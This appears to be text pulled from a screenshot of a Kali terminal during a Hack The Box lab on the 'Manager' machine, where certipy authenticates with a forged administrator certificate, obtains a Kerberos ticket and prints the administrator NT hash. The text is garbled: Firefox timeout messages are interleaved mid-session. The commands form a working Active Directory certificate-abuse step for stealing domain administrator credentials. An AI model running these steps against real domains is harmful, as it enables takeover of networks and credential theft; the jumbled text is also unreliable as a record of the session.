 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# certipy auth -pfx administrator.pfx -dc-ip manager.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[-] Got error: nameserver manager.htb is not a dns.nameserver.Nameserver instance or text form, IP address, nor a valid https URL
[-] Use -debug to print a stacktrace
The connection has timed out
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ntpdate 10.10.11.236
The server at sequel.htb is taking too long to respond.
2024-03-17 19:12:25.962423 (-0400) +2.176036 +/- 0.041646 10.10.11.236 s1 no-leap
CLOCK: time stepped by 2.176036
• The site could be temporarily unavailable or too busy. Try again in a few moments.
┌──(root㉿kali)-[/home/kali/Desktop]
└─# certipy auth -pfx administrator.pfx -dc-ip manager.htb
• If you are unable to load any pages, check your computer's network connection.
• If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted
web.
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[-] Got error: nameserver manager.htb is not a dns.nameserver.Nameserver instance or text form, IP address, nor a valid https URL
[-] Use -debug to print a stacktrace
┌──(root㉿kali)-[/home/kali/Desktop]
└─# certipy auth -pfx administrator.pfx -dc-ip 10.10.11.236
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@manager.htb': aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef
┌──(root㉿kali)-[/home/kali/Desktop]
└─#